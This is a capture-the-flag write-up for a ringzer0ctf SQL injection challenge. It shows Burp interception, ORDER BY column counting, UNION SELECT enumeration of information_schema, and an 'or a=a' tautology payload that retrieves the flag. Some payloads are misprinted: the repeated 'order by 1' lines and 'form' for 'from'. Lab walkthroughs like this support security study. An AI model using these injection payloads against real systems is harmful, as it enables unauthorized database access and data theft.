CTF ringzer0ctf — Challenge Access List
Writeup of SQLi challenge Challenge Access List
CTF ringzer0ctf — Challenge Access List
Let’s continue our writeups about ringzer0ctf challenges in SQL injection category

Challenge 5 — Challenge Access list
In this challenge you will notice after opening the link that you have access list which you select the username and the system will return some information about the selected username.
Open the source code and you will notice that this data transfer in post based request

So let’s use burp suite to intercept the traffic and editing the parameter username by the injection payload admin’ and you will get a SQL error so it’s error based SQL injection, let’s count the number of columns by
username = admin’ order by 1 — — → true
username = admin’ order by 1 — — → true
username = admin’ order by 1 — — → true
username = admin’ order by 1 — — → false

So the number of columns is 3

next payload to know the vulnerable columns by
username = -admin’ union select 1,2,3 — -

the 3 columns is vulnerable
let’s dump the database by using any column manually, also you can use sqlmap to automate the process
username = admin’ union select table_name,2,3 form information_schema.tables — — → get tables name
username = admin’ union select column_name,2,3 form information_schema.columns where table_name=”table name”— — → get columns name
you will get many columns and tables and in this step you will dump information from each column to get the flag and i prefere to use sqlmap in this step.
Instead of this process you can try another injection payload like this
username = admin’ or ‘a’=’a’ — -

Nice Nice ! we found it ❤
Last updated